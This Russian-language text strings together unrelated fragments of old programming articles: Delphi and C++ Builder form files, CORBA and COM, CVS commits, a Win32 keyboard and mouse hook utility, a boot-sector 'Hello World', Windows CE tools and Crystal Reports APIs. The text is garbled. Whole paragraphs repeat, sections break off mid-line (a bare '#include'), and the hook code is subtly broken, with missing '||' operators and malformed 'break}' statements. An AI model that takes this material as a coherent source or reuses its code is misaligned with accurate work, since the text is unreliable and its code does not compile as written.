Отметим, что при изъятии какого-либо компонента с формы в буфер обмена в последнем реально оказывается часть тестового представления файла формы, содержащая описание данного компонента. В этом можно убедиться, выполнив затем операцию вставки из буфера обмена в любом текстовом редакторе.
Модули Delphi 2.0
C++ Builder создан на основе визуальной библиотеки компонентов Borland Delphi, ставшей за последние два года весьма популярной среди разработчиков. По этой причине этот продукт имеет общую с Delphi библиотеку классов, часть из которых осталась написанной на Object Pascal. Из этого следует, что в приложениях можно использовать компоненты, созданные для Delphi 2.0.
Однако совместимость с Delphi этим не исчерпывается. В проектах C++ Builder можно использовать не только библиотеку компонентов Delphi, но и код, написанный на Object Pascal, а также формы и модули Delphi.
Рис. 4. Структура файла формы
Когда к проекту добавляется новая форма, создаются три отдельных файла:
Файл модуля (.cpp) - cодержит исходный код, связанный с формой.
h-файл(.h) - cодержит описание класса формы, то есть описания содержащихся на форме компонентов и обработчиков событий.
Файл формы (.dfm) - двоичный файл, содержащий сведения об опубликованных (то есть доступных в инспекторе объектов) свойствах компонентов, содержащихся в форме. Двоичный файл формы содержит информацию, используемую для конструирования формы из компонентов, расположенных на ней. При добавлении компонента к форме и заголовочный файл, и двоичный файл формы модифицируются. При редактировании свойств компонента в инспекторе объектов эти изменения сохраняются в двоичном файле формы.
Хотя в C++ Builder файл .dfm сохраняется в двоичном формате, его содержание можно просмотреть с помощью редактора кода. Для этого нужно нажать правую клавишу мыши над формой и из контекстного меню формы выбрать пункт View as Text.
Отметим, что при изъятии какого-либо компонента с формы в буфер обмена в последнем реально оказывается часть тестового представления файла формы, содержащая описание данного компонента. В этом можно убедиться, выполнив затем операцию вставки из буфера обмена в любом текстовом редакторе.
Модули Delphi 2.0
C++ Builder создан на основе визуальной библиотеки компонентов Borland Delphi, ставшей за последние два года весьма популярной среди разработчиков. По этой причине этот продукт имеет общую с Delphi библиотеку классов, часть из которых осталась написанной на Object Pascal. Из этого следует, что в приложениях можно использовать компоненты, созданные для Delphi 2.0.
Однако совместимость с Delphi этим не исчерпывается. В проектах C++ Builder можно использовать не только библиотеку компонентов Delphi, но и код, написанный на Object Pascal, а также формы и модули Delphi.
Эти возможности появились благодаря включению в С++ Builder обоих компиляторов -- С++ и Object Pascal.
 Рис. 5. Типы файлов, используемые в проектах С++ Builder
В соответствии с этим в качестве частей проекта могут быть использованы модули, написанные на Object Pascal. В этом можно убедиться, взяв формы какого-нибудь из примеров, созданных в Delphi 2.0 и включив их в проект С++ Builder.
Возьмем в качестве такого примера приложение Graphex из набора примеров Delphi 2.0. Создадим новый проект, удалим из него созданную по умолчанию форму и добавим два модуля из приложения Graphex - Graphwin.pas и Bmpdlg.pas.
Рис. 5. Типы файлов, используемые в проектах С++ Builder
В соответствии с этим в качестве частей проекта могут быть использованы модули, написанные на Object Pascal. В этом можно убедиться, взяв формы какого-нибудь из примеров, созданных в Delphi 2.0 и включив их в проект С++ Builder.
Возьмем в качестве такого примера приложение Graphex из набора примеров Delphi 2.0. Создадим новый проект, удалим из него созданную по умолчанию форму и добавим два модуля из приложения Graphex - Graphwin.pas и Bmpdlg.pas.
 Рис. 6. Добавление модулей Delphi к проекту.
Скомпилируем проект. Можно убедиться в работоспособности полученного приложения, запустив и протестировав его.
В случае использования форм Delphi к проекту добавляются два файла - файл формы с расширением *.dfm и файл модуля с расширением *.pas. Описание класса формы содержится в самом модуле, следовательно, для этого не требуется отдельный файл заголовка.
Рассмотрим более подробно структуру модуля Delphi. В качестве простейшего примера приведем структуру модуля, связанного с формой, содержащей единственный интерфейсный элемент - кнопку закрытия окна:
unit Unit1;
interface
uses
Windows, Messages, SysUtils, Classes, Graphics, Controls, Forms, Dialogs;
type
TForm1 = class(TForm)
Button1: TButton;
procedure Button1Click(Sender: TObject);
private
{ Private declarations }
public
{ Public declarations }
end;
var
Form1: TForm1;
implementation
{$R *.DFM}
procedure TForm1.Button1Click(Sender: TObject);
begin
close;
end;
end.
Основными элементами модуля являются:
Рис. 6. Добавление модулей Delphi к проекту.
Скомпилируем проект. Можно убедиться в работоспособности полученного приложения, запустив и протестировав его.
В случае использования форм Delphi к проекту добавляются два файла - файл формы с расширением *.dfm и файл модуля с расширением *.pas. Описание класса формы содержится в самом модуле, следовательно, для этого не требуется отдельный файл заголовка.
Рассмотрим более подробно структуру модуля Delphi. В качестве простейшего примера приведем структуру модуля, связанного с формой, содержащей единственный интерфейсный элемент - кнопку закрытия окна:
unit Unit1;
interface
uses
Windows, Messages, SysUtils, Classes, Graphics, Controls, Forms, Dialogs;
type
TForm1 = class(TForm)
Button1: TButton;
procedure Button1Click(Sender: TObject);
private
{ Private declarations }
public
{ Public declarations }
end;
var
Form1: TForm1;
implementation
{$R *.DFM}
procedure TForm1.Button1Click(Sender: TObject);
begin
close;
end;
end.
Основными элементами модуля являются:
При объявлении процедур и функций в секции интерфейса необходимыми являются только их заголовки. Тела, или реализации, этих процедур и функций располагаются в секции реализации.
Фактор Enterprise JavaBeans
Наш обзор посвящен двум самым известным и широко используемым объектным моделям. Однако, обсуждая тему объектно-ориентированных распределенных приложений, трудно обойти решения для Java-сред, которые предлагает компания Sun Microsystems. В марте 1998 года появилась спецификация Enterprise JavaBeans (EJB), существенно расширившая возможности первоначальной компонентной модели JavaBeans [4]. Если первоначальная модель была предназначена прежде всего для построения компонентов на стороне клиента, то EJB представляет собой фундамент для реализации динамически подключаемых серверных компонентов, которые позволяют расширять функциональность сервера во время выполнения. EJB обеспечивает более высокий уровень взаимодействия - уровень связи между удаленными готовыми компонентами, который, в свою очередь опирается на взаимодействие удаленных объектов клиента и сервера. Для Java-объектов это взаимодействие обеспечивает механизм удаленного вызова методов (remote method invocation, RMI), который во многом сходен с CORBA [5]: сервер объекта скрывает от клиента подробности его реализации, предоставляя доступ к объекту посредством интерфейса, написанного на языке Java. В спецификации EJB заложена совместимость с CORBA - эта технология используется для прозрачного взаимодействия удаленных объектов, реализованных не на Java. С другой стороны, в новой CORBA 3.0 присутствует спецификация компонентной модели CORBA Component Model - переход на более высокий уровень построения компонентных объектно-ориентированных приложений непосредственно с помощью CORBA. Причем эта компонентная модель обеспечивает отображение компонент CORBA в JavaBeans. Несмотря на свою сравнительно недолгую историю, EJB привлекла к себе пристальное внимание, и несколько крупных поставщиков решений в области промежуточного ПО уже анонсировали свои продукты на базе новой компонентной модели. Эта популярность отражает общую тенденцию - индустрия промежуточного ПО движется в сторону управления взаимодействием объектов и компонентов, к объединению объектной философии и принципов традиционного промежуточного ПО типа мониторов транзакций.В итоге появляются продукты нового типа - так называемые объектные мониторы транзакций (object transactional monitor, ОТМ), можно также встретить термин . По оценкам GartnerGroup, уже в 1999 году эти системы будут доминировать в качестве средств межпрограммного взаимодействия при разработке новых распределенных приложений. По прогнозам, сделанным этой компанией в середине прошлого года, в начале третьего тысячелетия львиная доля всех новых корпоративных клиент-серверных архитектур будет базироваться на ОТМ-платформах от четырех основных поставщиков - Microsoft, Oracle, IBM и Вea. Из них три системы, Oracle Network Computing Architecture (NCA), IBM Component Broker и Вea Iceberg, опираются на технологию CORBA, а ударной силой платформы Microsoft Distributed interNet Applications (DNA) станет спецификация СОМ+. Возможно, в группу лидеров войдут и системы на базе EJB. Будущее объектно-ориентированных программ связано с моделями СОМ и CORBA. Пока для сложных неоднородных распределенных сред наиболее предпочтительным кандидатом остается строгая многоплатформенная архитектура CORBA, возможно, с интеграцией СОМ для взаимодействия с настольными Windows-системами. Удастся ли СОМ+ потеснить уважаемую CORBA на рынке корпоративных приложений, как будут развиваться отношения между технологиями (то есть средства их интеграции друг с другом и одновременную поддержку в продуктах) и как впишутся в эту гонку лидеров новые Java-технологии - покажет время.
Фиксирование изменений
Теперь, когда вы синхронизировали свои исходники с коллегами и протестировали их, вы готовы поместить свои изменения в репозиторий и сделать их видимыми остальным разработчикам. Единственный файл, который вы изменили -- это `httpc.c', но в любом случае можно без опаски запустить cvs update, чтобы получить от CVS список модифицированных файлов: $ cvs update cvs update: Updating . M httpc.c $ Как и ожидалось, единственный файл, который упоминает CVS -- это `httpc.c'; CVS говорит, что этот файл содержит изменения, которые еще не были зафиксированы. Вы можете зафиксировать их так: $cvs commit httpc.c В этом месте CVS запустит ваш любимый текстовый редактори попросит вас ввести описание изменений. После того, как вы выйдете из редактора, CVS зафиксирует ваши изменения: Checking in httpc.c; /u/src/master/httpc/httpc.c,v <-- httpc.c new revision: 1.8; previous revision: 1.7 $ Заметьте, что теперь вы зафиксировали ваши изменения и они видны всем остальным членам группы. Когда другой разработчик исполняет cvs update, CVS внесет ваши изменения в файлы в его рабочем каталоге.Формальное описание архитектуры и проблемы реализации
Обе технологии описываются в спецификациях, но статус, степень детализации и принципы написания этих документов сильно различаются. CORBA определяется с помощью формализованной спецификации, написанной на языке IDL. Появлению очередной версии предшествуют четко организованный процесс адаптации нового стандарта, который обычно завершается быстрее, чем аналогичные процедуры в ISO. В результате CORBA может похвастаться значительным числом реализаций. Первоначальный вариант спецификации появился в 1991 году, и уже в 1992-м был выпущен коммерческий продукт - брокер объектных запросов DEC ObjectBroker. Спецификация CORBA - это строго организованное описание, не обремененное деталями реализации, которые оставляются на долю разработчиков конкретных продуктов. Обилие реализаций от разных поставщиков с одной стороны стимулирует конкуренцию и, как следствие, совершенствование технологии, но с другой - порождает проблемы несовместимости разнородных продуктов. Так, спецификация CORBA включает определение Basic Object Adapter, который обеспечивает доступ к сервисам брокера объектных запросов со стороны сервера объекта. Эта часть спецификации оказалась слишком общей, так что разработчики получили слишком большую степень свободы в реализации собственных объектных адаптеров. В итоге, часто оказывалось невозможно перенести серверные компоненты архитектуры с одного ORB на другой. В новой спецификации переносимого объектного адаптера (Portable Object Adapter, POA) делается исправить этот недостаток. Различные брокеры запросов взаимодействуют между собой по протоколу General Inter ORB Protocol (GIOP). В связи с активным переносом в среду Web критически важных корпоративных приложений наибольший интерес представляет реализация протокола GIOP на базе TCP/IP - протокол Internet Inter ORB Protocol (IIOP). Спецификация СОМ разработана Microsoft, принадлежит Microsoft и контролируется только Microsoft. В отличие от CORBA, это не столь строго организованный документ. Деталей в описании достаточно, однако они не всегда уместны.Так, например, в спецификации подробно определяется модель Connectable Objects, которая лежит в основе механизма обработки событий в Visual Basic, но не имеет явной поддержки в самой СОМ. А раздел описания библиотеки типов, необходимого компонента для динамического вызова методов, не содержит практически никаких подробностей реализации, и разработчику приходится искать их в других источниках, например, в документации по SDK для ОС Windows. До недавних пор реализации СОМ принадлежали только самой Microsoft. И это можно счесть ее преимуществом, поскольку не возникало проблем несовместимости продуктов разных поставщиков. Сейчас этот вопрос может стать актуальным, если Microsoft действительно заинтересована в реализации СОМ другими производителями. Усомниться же в такой заинтересованности заставляет ее усовершенствованная версия, СОМ+, которая вводит в данную объектную модель ряд важных функций и служб, доступных только на платформах Microsoft. Обе спецификации постепенно все больше и больше разрастаются. Так, постоянно растет число поддерживаемых API-интерфейсов в архитектуре СОМ. В CORBA становится все больше IDL-интерфейсов, описывающих новые службы. И это усложняет задачу поддержания документов в согласованном и удобном для использования виде, и для одной компании, как в случае СОМ, и тем более для целого конгломерата организаций, который представляет собой Консорциум OMG. В CORBA, некоторые службы, например, Collections и Queries, перекрываются по реализуемым функциям, и существует сразу три стандарта, описывающих базовые концепции метамодели - Object Management Architecture, Meta-Object Facility и Business Object Facility.
Формальные методы
Этот миф можно считать в некоторой степени частным случаем предыдущего. Он гласит, что именно формальные методы способны стать движущей силой "усовершенствования процессов", в частности, облегчить решение проблем безопасности и надежности ПО. На деле формальные методы - это не более чем математически строгая демонстрация наличия у разрабатываемого ПО некоторых желаемых свойств абстрактной природы. Формальные методы позволяют делать заключения об отсутствии логически некорректного, плохо определенного и рассогласованного поведения, которое в принципе может присутствовать в спецификации. Конечно, внедрение формальных методов имеет смысл, однако необходимо четко понимать, что возможности их применения весьма ограничены. Не говоря уже о том, что использовать формальные методы сложнее, и обходится это недешево.Fun, Fast and Flexible Qt Script
Авторы: Reginald Stadlbauer & Monica VittringПеревод: Andi Peredri Qt Script for Applications (QSA) - это инструментарий, обеспечивающий поддержку сценариев в приложениях, написанных на С++. QSA включает интерпретатор для языка Qt Script, который основан на ECMAScript (JavaScript). Программы, написанные с использованием Qt Script, имеют полный доступ к интерфейсу прикладного программирования (API) Qt и к любому API, который разработчики приложения захотят предоставить пользователям.
Функции
Flora/C+ обеспечивает высокотехнологичную среду, программные компоненты и инструментальные средства, необходимые для разработки, отладки, исполнения и поддержки приложений различного типа. Flora/C+ разрабатывалась как объектно-ориентированная система автоматизации разработки программ широкого класса - от обработки событий реального времени и массовых потоков транзакций до визуализации объектов реального мира и диалогового доступа к базам данных. Средства Flora/C+ не только предоставляют разнообразный набор инструментов, необходимых для эффективной разработки программ, но также определяют технологию организации вычислительного процесса, управляющего исполнением программ. В основе идеологии архитектуры Flora/C+ лежит нелинейная структура памяти, организованная в виде дерева объектов (Objects Tree), узлами которого могут быть элементарные типы данных и производные от них, встроенные объекты, пользовательские объекты, программы и задачи. Управление деревом объектов выполняется объектной машиной (Objects Engine).Функция ловушки клавиатуры.
Функция ловушки в общем виде имеет следующий синтаксис: LRESULT CALLBACK HookProc(int nCode, WPARAM wParam, LPARAM lParam), где: HookProc - имя функции, nCode - код ловушки, его конкретные значения определяются типом ловушки, wParam, lParam - параметры с информацией о сообщении. В случае нашей задачи функция должна определять состояние клавиш Alt, Ctrl и Shift (нажаты или отпущены). Информация об этом берётся из параметров wParam и lParam (подробности в "Win32 Programmer's Reference" в подразделе "KeyboardProc"). После определения состояния клавиш надо сравнить его со способом переключения языка (определяется в функции входа). Если текущая комбинация клавиш способна переключить язык, то надо выдать звуковой сигнал. Всё это реализует примерно такой код: LRESULT CALLBACK KeyboardHook(int nCode,WPARAM wParam,LPARAM lParam) { // Ловушка клав. - биканье при перекл. раскладки if((lParam>>31)&1) // Если клавиша нажата... switch(wParam) {// Определяем какая именно case VK_SHIFT: {iShiftKey=UP; break}; case VK_CONTROL: {iCtrlKey=UP; break}; case VK_MENU: {iAltKey=UP; break}; } else// Если была отпущена... switch(wParam) {// Определяем какая именно case VK_SHIFT: {iShiftKey=DOWN; break}; case VK_CONTROL: {iCtrlKey=DOWN; break}; case VK_MENU: {iAltKey=DOWN; break}; } //-------------- switch(KEYBLAY) // В зависимости от способа переключения раскладки { case 1: // Alt+Shift { if(iAltKey==DOWN && iShiftKey==UP) { vfBeep(); iShiftKey=RESET; } if(iAltKey==UP && iShiftKey==DOWN) { vfBeep(); iAltKey=RESET; } ((iAltKey==UP && iShiftKey==RESET)(iAltKey==RESET &&iShiftKey==UP)) { iAltKey=RESET; iShiftKey=RESET; } break; } //------------------------------------ case 2: // Ctrl+Shift { if(iCtrlKey==DOWN && iShiftKey==UP) { vfBeep(); iShiftKey=RESET; } if(iCtrlKey==UP && iShiftKey==DOWN) { vfBeep(); iCtrlKey=RESET; } if((iCtrlKey==UP && iShiftKey==RESET)(iCtrlKey==RESET &&
iShiftKey==UP)) { iCtrlKey=RESET; iShiftKey=RESET; } } } return 0; } Звуковой сигнал выдаётся такой небольшой функцией: void vfBeep() {// Биканье MessageBeep(-1); MessageBeep(-1);// Два раза - для отчётливости }
Функция ловушки мыши.
Эта функция отслеживает движение курсора мыши, получает его координаты и сравнивает их с координатами правого верхнего угла экрана (0,0). Если эти координаты совпадают, то вызывается хранитель экрана. Для отслеживания движения анализируется значение параметра wParam, а для отслеживания координат значение, находящееся в структуре типа MOUSEHOOKSTRUCT, на которую указывает lParam (подробности можно найти в "Win32 Programmer's Reference" в подразделе "MouseProc"). Код, реализующий вышесказанное, примерно такой: LRESULT CALLBACK MouseHook(int nCode,WPARAM wParam,LPARAM lParam) { // Ловушка мыши - включает хранитель когда в углу if(wParam==WM_MOUSEMOVE wParam==WM_NCMOUSEMOVE) { psMouseHook=(MOUSEHOOKSTRUCT*)(lParam); if(psMouseHook->pt.x==0 && psMouseHook->pt.y==0) if(bSCRSAVEACTIVE) PostMessage(psMouseHook->hwnd,WM_SYSCOMMAND, SC_SCREENSAVE,0); } return 0; } Обратите внимание, что команда на активизацию хранителя посылается в окно, получающее сообщения от мыши: PostMessage(psMouseHook->hwnd,WM_SYSCOMMAND,SC_SCREENSAVE ,0). Теперь, когда функции ловушек написаны, надо сделать так, чтобы они были доступны из процессов, подключающих эту библиотеку. Для этого перед функцией входа следует добавить такой код: extern "C" __declspec(dllexport) LRESULT CALLBACK KeyboardHook(int,WPARAM,LPARAM); extern "C" __declspec(dllexport) LRESULT CALLBACK MouseHook(int,WPARAM,LPARAM);Функция WinMain.
Последний этап - написание функции WinMain в которой будет создаваться главное окно, устанавливаться значок в системную область панели задач, ставиться и сниматься ловушки. Код её должен быть примерно такой: WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,LPSTR lpCmdLine, int nCmdShow) { MSG msg; //---------------- hLib=LoadLibrary("SSHook.dll"); if(hLib) { (void*)pKeybHook=GetProcAddress(hLib,"KeyboardHook"); hKeybHook=SetWindowsHookEx(WH_KEYBOARD,(HOOKPROC)(pKeybHook), hLib,0);// Ставим ловушки (void*)pMouseHook=GetProcAddress(hLib,"MouseHook"); hMouseHook=SetWindowsHookEx(WH_MOUSE,(HOOKPROC)(pMouseHook), hLib,0); //------------------------------- if (InitApplication(hInstance,nCmdShow))// Если создали главное окно { vfSetTrayIcon(hInstance);// Установили значок while (GetMessage(&msg,(HWND)(NULL),0,0)) {// Цикл обработки сообщений TranslateMessage(&msg); DispatchMessage(&msg); } //---------------------------------- Всё - финал UnhookWindowsHookEx(hKeybHook); // Снимаем ловушки UnhookWindowsHookEx(hMouseHook); FreeLibrary(hLib);// Отключаем DLL vfResetTrayIcon();// Удаляем значок return 0; } } return 1; } После написания этой функции можно смело запускать полностью готовое приложение.Historical Server
Historical Server собирает информацию о производительности ASE 11.5 и SQL Server 11.0.x и записывае ее в файл для последующего анализа. Адмимнистраторы могут "проигрывать" данные в той последовательности, как они были записаны воспользоваться Historical Server для обобщения данных с разной степенью детализации. Эти данные могут быть обработаны desktop средствами анализа или помещены в таблицы ASE.Итоговые данные полезны для исследования тенденций в использовании ресурсов. Планирование емкости, анализ тенденций, отчеты и эталонное тестирование являются той деятельностью, которая может принести существенную пользу для совершенствования системы на базе ASE.
Подробные данные о производительности полезны для трассировки причин нерегулярных или текущих проблем, для стабильности общей производительности ASE и для создания эталонов для будущих тестов.
Идея (hello.c)
Изучение нового языка программирования начинается, как правило, с написания простенькой программы, выводящей на экран краткое приветствие типа "Hello World!". Например, для C это будет выглядить приблизительно так. main() { printf("Hello World!\n"); } Показательно, но совершенно не интересно. Программа, конечно работает, режим защищенный, но ведь для ее функционирования требуется ЦЕЛАЯ операционная система. А что если написать такой "Hello World", для которого ничего не надо. Вставляем дискетку в компьютер, загружаемся с нее и ..."Hello World". Можно даже прокричать это приветствие из защищенного режима. Сказано - сделано. С чего бы начать?.. Набраться знаний, конечно. Для этого очень хорошо полазить в исходниках Linux и Thix. Первая система всем хорошо знакома, вторая менее известна, но не менее полезна. Подучились? ... Понятно, что сперва надо написать загрузочный сектор для нашей мини-опрерационки (а ведь это именно мини-операционка). Поскольку процессор грузится в 16-разрядном режиме, то для созджания загрузочного сектора используется ассемблер и линковщик из пакета bin86. Можно, конечно, поискать еще что-нибудь, но оба наших примера используют именно его и мы тоже пойдет по стопам учителей. Синтаксис этого ассемблера немколько странноватый, совмещающий черты, характерные и для Intel и для AT&T (за подробностями направляйтесь в Linux-Assembly-HOWTO), но после пары недель мучений можно привыкнуть.Информационные системы в архитектуре клиент-сервер.
Системы в архитектуре клиент-сервер устроены так, что исполняемый код одновременно находится и на сервере, и на клиенте. Как правило, серверной стороной выступает какой-либо SQL-сервер, например, от компании Oracle, Informix, Borland, Microsoft, IBM и др., а задачей клиентского места является диалоговая работа с пользователем, формирование запросов, получение и отображение результатов. В настоящее время существуют развитые средства скоростной разработки систем в такой архитектуре. Одним из таких наиболее удачных инструментов является Borland Delphi. Компонентный подход к разработке клиентского места в Delphi существенно ускоряет проектирование всей системы в целом. В Delphi имеются визуальные и невизуальные компоненты. Визуальные компоненты предназначены для проектирования элементов интерфейса, а невизуальные - для сборки из готовых компонент алгоритмической части, включая запросы, обработку таблиц и т.д.В отличие от систем в архитектуре файл-сервер (концепция разделяемого винчестера), обработка данных в системах с архитектурой клиент-сервер в основном происходит на серверной стороне. Однако клиентское место имеет доступ к метаданным, определяющим структуру таблиц и т.д. Запросы и получение данных в системах с архитектурой клиент-сервер происходит при помощи драйверов данных (в случае Delphi - SQL Links), которые умеют работать с соответствующими SQL серверами, посылая запросы, производя коннект, получая результирующие наборы данных.
 Рисунок 1. Классическая архитектура клиент-сервер
Рисунок 1. Классическая архитектура клиент-сервер
Инструменты
Как известно, Windows CE рассчитана на самые разные устройства, это серьезно осложняет жизнь создателям средств разработки. Поскольку Windows CE совместима с различными ЦП и предусматривает множество вариантов настройки, причем для каждого из них применяется свой API, необходим какой-то способ передачи конкретной среде разработки информации о целевой платформе. Для решения этой задачи Microsoft подготовила целый набор пакетов разработки для Windows CE, некоторые из них совместимы со всеми платформами, а другие ориентированы только на обычные и профессиональные ручные ПК. Эти инструменты предназначены для применения в среде Windows NT. Разработка программ происходит в среде Developer Studio с помощью одного из упомянутых ниже языков. Готовая программа выполняется на Windows CE-устройстве, подключенном к ПК разработчика либо через последовательный порт, либо через локальную сеть. Соединение через последовательный порт - стандартный способ подключения в Windows CE, применяемый для синхронизации данных между ними и ПК. Сетевые соединения обеспечивают гораздо более высокую скорость загрузки, чем первый способ, но, к сожалению, некоторые инструменты отладки отказываются работать, если Windows CE-устройство подключено таким образом. Microsoft предлагает версии языков Visual C++, Visual Basic и Visual J++ для одной или нескольких платформ Windows CE. Имеющиеся ныне версии Visual Basic и Visual J++ для Windows CE ориентированы только на обычные и профессиональные ручные ПК. В настоящее время для подготовки программ, рассчитанных на другие платформы, пригодна лишь версия Visual C++, совместимая с любой из них. Поэтому в нашей статье мы рассмотрим только среду программирования Visual C++, хотя не исключено, по множеству причин читатель предпочтет какой-то другой из языков. Прежде чем приступить к разработке программы для Windows CE на языке Си или Си++, нужно установить стандартную версию Visual C++ (5.0 или 6.0) для настольных ПК, а затем расширение Visual C++ для Windows CE, которое поставляет Microsoft.Оно содержит компиляторы для всех возможных ЦП, с которыми работает Windows CE, а также версии MFC и ATL, рассчитанные на устройства РПК. Это расширение позволяет составлять программы и для ПК, просто благодаря ему увеличивается перечень целевых платформ и появляется возможность разработки приложений для Windows CE. Кроме того, для компиляции Windows CE-программы, ориентированной на конкретную платформу, по-прежнему необходимы include- и lib-файлы, поэтому, если программа предназначена для стандартной горизонтальной платформы, следующим шагом будет установка конкретного комплекта SDK для нее. Такие SDK для разных платформ бесплатно предоставляет Microsoft, и их можно переписать с Web-узла компании (www.microsoft.com/windowsce/downloads/pccompanions/default.asp). В комплект поставки пакета Visual C++ для Windows CE обычно входит компакт-диск с SDK для РПК, но все же стоит проверить, нет ли на Web-узле компании более свежей версии. Для переноса Windows CE на новую аппаратную платформу Microsoft предлагает еще один инструмент - Windows CE Platform Builder - преемник набора Embedded Toolkit, который применялся в более ранних версиях Windows CE. С помощью данного инструмента можно представить операционную систему в формате библиотеки объектов, с тем чтобы разработчик разбил ее на компоненты и подготовил версию этой ОС для конкретной платформы. В состав Platform Builder входят также инструменты для формирования SDK, рассчитанного на конкретную платформу, для которой подготавливается разбитая на компоненты операционная система. Те программисты, которые разрабатывают программы для РПК или других горизонтальных платформ, вполне обойдутся без Platform Builder, но его, несомненно, стоит порекомендовать серьезным авторам Windows CE-приложений. Этот сложный набор инструментов обеспечивает бесценную информацию об архитектуре Windows CE. Позднее мы поговорим о Platform Builder подробнее.
Интеграция со средствами разработки ПО
Обычно, программный продукт проходит стадии разработки, представленные на рис.3.
Рис. 3. Стадии разработки ПО В [24] описан способ, позволяющий уменьшить общее время разработки программного продукта за счет объединения средств тестирования и отладки. Такую возможность предоставляет отладчик Pilot (Kvatro Telecom). Подобное совмещение обладает следующими преимуществами:
При мониторинге особое внимание уделяется работе псевдоагентов, которые закладываются в код программы на этапе компиляции. Для их успешной работы по сбору необходимой информации требуется наличие на целевой машине ряда функций, вызываемых псевдо-агентами. Эти функции могут быть собраны в одну библиотеку, так называемую библиотеку доступа (access library). В [20] описывается средство работы с псевдо-агентами - "Alamo monitor". На Рис.5 приведена его архитектура.

Рис. 5. Alamo monitor Координатор мониторинга посылает запросы псевдо-агенту и производит фильтрацию полученной информации.

Рис. 6. Получение информации от псевдо-агента В зависимости от возможностей, предоставляемых библиотекой доступа, изменяется и роль псевдо-агентов. Возможна ситуация, когда на целевой стороне присутствует только агент доставки данных из буфера, а все данные поставляются псевдо-агентами. Такой подход уменьшает воздействие отладчика на систему, так как все отладочные действия заложены при компиляции, и агент отладки только передает данные менеджеру по мере заполнения буфера, то есть не влияет на ход выполнения отлаживаемых задач. Имеется и другое применение псевдо-агентов. При помощи встраивания в код программы некоторого некорректно работающего блока, можно моделировать критические ситуации и анализировать поведение задачи или всей системы в таких ситуациях.
Internet-ресурсы
Официальный сервер Object Management GroupС описанием проектов на базе CORBA можно познакомиться на Web-узле
Один из разработчиков спецификации CORBA и автор посвященных этой технологии классических трудов Алан Поуп имеет свою страницу
Microsoft поддерживает "домашнюю страницу СОМ"
Интересную информацию по распределенным объектным технологиям от Microsoft можно найти на сервере
Использование Crystal Reports ActiveX.
В комплект поставки Crystal Reports Professional входят также ActiveX-компонент для управления Run-time-версией Crystal Reports. Этот компонент ax.bmp может быть установлен в палитру компонентов Delphi или С++Builder и далее может быть использован при проектировании приложений, как и любой невизуальный компонент. Этот компонент обладает набором свойств и методов, более или менее сходным с соответствущим VCL-компонентом TCrpe. В качестве иллюстрации выполним тот же пример, что и в предыдущем случае, но с использованием Crystal Reports ActiveX. Создадим форму, содержащую ActiveX-компонент TCrystalReport, а так же две кнопки и компонент TEdit: Рис.6. Пример использования Crystal Reports ActiveX
Crystal Reports ActiveX обладает весьма удобным редактором свойств, позволяющим определить ряд опций уже готового отчета.
Рис.6. Пример использования Crystal Reports ActiveX
Crystal Reports ActiveX обладает весьма удобным редактором свойств, позволяющим определить ряд опций уже готового отчета.  Рис.7. Редактор свойств Crystal Reports ActiveX
Создадим обработчик события, связанного с нажатием на кнопку "Открыть отчет"
procedure TForm1.Button1Click(Sender: TObject); begin if edit1.text='' then CrystalReport1.SelectionFormula:='' else CrystalReport1.SelectionFormula:='{items.ItemNo} = ' + Edit1.Text; if not (CrystalReport1.PrintReport=0) then ShowMessage('Ошибка открытия отчета'); end;
В результате нажатия пользователем на кнопку пользователь получает в окне отчета записи, в которых значение поля ItemNo равно введенному пользователем числу (то есть то же самое, что изображено на рис.4). Отметим, что Crystal Reports ActiveX можно с успехом использовать в приложениях, созданных с помощью любого другого средства разработки, использующего управляющие элементы ActiveX. Отметим также, что для пользователей Delphi 1.0 в комплекте поставки 16-разрядной версии Crystal Reports Professional имеется сходный по функциональности управляющий элемент VBX, который также может быть установлен в палитру компонентов и использован в 16-разрядных приложениях. Таким образом, на сегодняшний день существует довольно богатый выбор способов, с помощью которых можно управлять отчетами Crystal Reports из средств разработки - как с использованием вызовов функций Print Engine API, так и с использованием OLE-технологии.
Рис.7. Редактор свойств Crystal Reports ActiveX
Создадим обработчик события, связанного с нажатием на кнопку "Открыть отчет"
procedure TForm1.Button1Click(Sender: TObject); begin if edit1.text='' then CrystalReport1.SelectionFormula:='' else CrystalReport1.SelectionFormula:='{items.ItemNo} = ' + Edit1.Text; if not (CrystalReport1.PrintReport=0) then ShowMessage('Ошибка открытия отчета'); end;
В результате нажатия пользователем на кнопку пользователь получает в окне отчета записи, в которых значение поля ItemNo равно введенному пользователем числу (то есть то же самое, что изображено на рис.4). Отметим, что Crystal Reports ActiveX можно с успехом использовать в приложениях, созданных с помощью любого другого средства разработки, использующего управляющие элементы ActiveX. Отметим также, что для пользователей Delphi 1.0 в комплекте поставки 16-разрядной версии Crystal Reports Professional имеется сходный по функциональности управляющий элемент VBX, который также может быть установлен в палитру компонентов и использован в 16-разрядных приложениях. Таким образом, на сегодняшний день существует довольно богатый выбор способов, с помощью которых можно управлять отчетами Crystal Reports из средств разработки - как с использованием вызовов функций Print Engine API, так и с использованием OLE-технологии.
Использование Crystal Reports Print Engine API в C++Builder.
Для объявления функций Print Engine следует добавить в проект заголовочный файл CRPE.H, в котором объявлены все функции и структуры Print Engine API, и сослаться на него в тексте модуля, в котором из библиотеки CRPE32 DLL вызываются эти функции. Исходный текст примера, подобного рассмотренному выше примеру для Delphi, имеет следующий вид: //------------------------------------------- #includeИспользование Crystal Reports Print Engine API в Delphi.
Для объявления функций Print Engine следует добавить в проект модуль CRPE32.PAS (или CRPE.PAS в случае использования версии Delphi 1.0), в котором объявлены все функции и структуры Report Engine API и сослаться на этот модуль в предложении uses. Все эти функции содержатся в библиотеке CRPE32 DLL ( CRPE DLL). После объявления функций их можно использовать внутри кода обработчиков событий. Рассмотрим простейший пример использования Print Engine API. Для этой цели создадим форму, содержащую три кнопки и один компонент TOpenDialog следующего вида (рис. 1). Рис. 1. Пример использования Print Engine API .
В качестве значения свойства Filter компонента TOpenDialog рекомендуется выбрать расширение *.rpt. Создадим следующий код обработчиков событий, связанных с нажатием на кнопки:
